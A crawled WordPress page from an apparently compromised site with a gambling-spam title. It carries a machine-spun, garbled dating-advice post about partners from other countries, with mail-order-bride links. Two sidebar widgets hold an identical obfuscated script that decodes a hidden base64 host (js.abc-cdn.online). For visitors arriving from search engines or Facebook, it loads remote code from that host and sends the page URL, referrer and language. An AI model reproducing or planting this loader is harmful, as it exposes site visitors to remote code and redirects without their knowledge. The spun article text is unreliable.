

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2023/01/24/the-challenges-of-dating-someone-from-another-type-of-country/
body_size: 9590
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>The Challenges of Dating Someone From another type of Country &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; The Challenges of Dating Someone From another type of Country Comments Feed" href="https://mswritershub.com/2023/01/24/the-challenges-of-dating-someone-from-another-type-of-country/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/2411" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2023/01/24/the-challenges-of-dating-someone-from-another-type-of-country/" />
<link rel='shortlink' href='https://mswritershub.com/?p=2411' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F01%2F24%2Fthe-challenges-of-dating-someone-from-another-type-of-country%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2023%2F01%2F24%2Fthe-challenges-of-dating-someone-from-another-type-of-country%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-2411 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-2411" class="post-2411 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">The Challenges of Dating Someone From another type of Country</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> Falling crazy about someone via a different    country can be an exciting experience that can be both exhilarating and challenging. You have to keep    an open head and speak often , specifically    along with your partner, simply because cultural distinctions can cause a lot of misunderstandings. For instance , jokes may be misinterpreted or gestures could have completely    different meanings. These troubles are something that every few faces eventually in their relationship, but they could be overcome having a bit of endurance and understanding. </p>
<p> Internet dating in other countries is a wonderful way for more information on another customs and become familiar with your    partner over a deeper level.    It also allows you to start to see the world via a different perspective and knowledge new traditions, foods, and languages. Although many people access    this kind of relationship mainly because complicated and hard, it is actually more widespread than you    might think. People right from all over the world night out each other and create loving romantic relationships that often lead to marriage. </p>
<p> One of the biggest    challenges that include dating an individual from a    numerous country is definitely language obstacles.    Whether or not your partner is usually fluent in English, right now there can still be misunderstandings because of different expression usage and colloquialisms. This really is    so why it&#8217;s important to make an effort to learn the native tongue as well. It will eventually show that you just care and are interested in learning more about them. </p>
<p> <img src="https://www.readerism.com/wp-content/uploads/2020/04/49-1-235x300.jpg" width="640"></img> </p>
<p> You  <a href="https://giatodirect.000webhostapp.com/2022/10/are-african-weiber-pretty">https://giatodirect.000webhostapp.com/2022/10/are-african-weiber-pretty</a>  should be aware that your partner might be even more familiar with their own culture    and have a lot of biases. For instance ,    some may say that anything you do is usually &#8220;so American&#8221; or that you are &#8220;so [insert their very own country&#8217;s name]. &#8221; Whilst this can be bothersome, it&#8217;s important to understand that these are only stereotypes and    the particular types of comments really should not taken privately. </p>
<p> The moment dating    a person from a unique country, it is critical to    focus on the things that you have in common. For example , if you equally like the same types of music or movies,    this can be a smart way to connect. Also you can try to find out more on their tradition and    find solutions to celebrate getaways together. </p>
<p> It&#8217;s    also important to recollect that    international associations    are not the same as frequent ones, and they require even more work. For example ,    you may have to travel more often or have recurrent phone or video calls with your spouse. It&#8217;s also smart to learn about her country and also its particular history, so that you can talk about this when you&#8217;re along. </p>
<p> Last but not least, it&#8217;s important to end up being    affected individual with your spouse. It can be hard to adjust to a new way of lifestyle, and it might take some time to figure out how to    balance function, home, plus your partner. But since long when you are    both equally committed to producing the    relationship work, it will be worth the cost. </p>
<p> Total, dating somebody from a different country can be quite a fun and satisfying experience that can lead to a long-term marriage    or perhaps marriage. You need to be prepared    for a few problems along the    way, and remember to converse frequently and respect every other&#8217;s  <a href="https://ukraine-brides.net/">ukraine-brides.net</a>  cultures. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-24T00:00:00+00:00">January 24, 2023</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-2411 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/01/24/the-challenges-of-dating-someone-from-another-type-of-country/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2411' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2023/01/23/reduce-your-scores-with-game-improvement-irons/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Reduce your Scores With Game Improvement Irons</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2023/01/25/how-to-pick-the-best-absolutely-free-antivirus-software-program/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">How to pick the Best Absolutely free Antivirus Software program</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
